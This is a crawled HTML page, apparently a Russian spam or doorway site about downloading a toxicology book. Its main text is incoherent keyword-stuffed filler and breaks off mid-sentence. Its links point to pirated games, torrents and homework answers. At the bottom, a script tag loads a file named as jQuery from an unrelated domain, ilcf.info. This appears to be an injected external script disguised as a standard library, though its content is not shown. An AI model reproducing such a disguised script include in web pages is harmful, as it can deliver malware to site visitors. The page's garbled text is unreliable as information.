

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-knigu-toksikologiya.html
body_size: 1989
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу токсикология - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу токсикология</h2>
                            </header>
                            <p>Электронная библиотека. Скачать книги, литературу, аудиокниги, видеоуроки, журналы. Скачать бесплатно книги и учебники по ревматологии без регистрации. Скачать бесплатно книги и учебники по рентгенологии и лучевой диагностике без регистрации. Перфу́зия (от лат. perfusio — обливание, вливание) — метод подведения и пропускания крови. Механизм этой реакции точно не установлен, но предполагают, что процесс идет как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-scaciati-far-cry-1.html">Scaciati far cry 1</a></li>
                                <li><a href="pwiep2-kak-dobavit-na-aypad-knigi.html">Как добавить на айпад книги</a></li>
                                <li><a href="pwiep2-albom-a-dessa-skachat.html">Альбом a dessa скачать</a></li>
                                <li><a href="pwiep2-bas-mp3-skachat.html">Бас mp3 скачать</a></li>
                                <li><a href="pwiep2-skachat-besplatno-knigu-vse-ottenki-nochi.html">Скачать бесплатно книгу все оттенки ночи</a></li>
                                <li><a href="pwiep2-pandora-3910-proshivka.html">Пандора 3910 прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-googleimagefinder-skachat-torrent.html">Googleimagefinder скачать торрент</a></li>
                                            <li><a href="pwiep2-gdz-po-algebre-uchebnik.html">Гдз по алгебре учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-kontr-strayk-servera.html">Скачать контр страйк сервера</a></li>
                                            <li><a href="pwiep2-skachat-mod-dlya-silent-hunter-4.html">Скачать мод для silent hunter 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-warhammer-knigi-skachat-v-epub.html">Warhammer книги скачать в epub</a></li>
                                            <li><a href="pwiep2-skachat-igry-na-netbuk-samsung-besplatno.html">Скачать игры на нетбук samsung бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-kratkoe-soderzhanie-filma-odin-doma-na-angliyskom.html">Краткое содержание фильма один дома на английском</a></li>
                                            <li><a href="pwiep2-skachat-igry-dlya-func-gp-18.html">Скачать игры для func gp 18</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
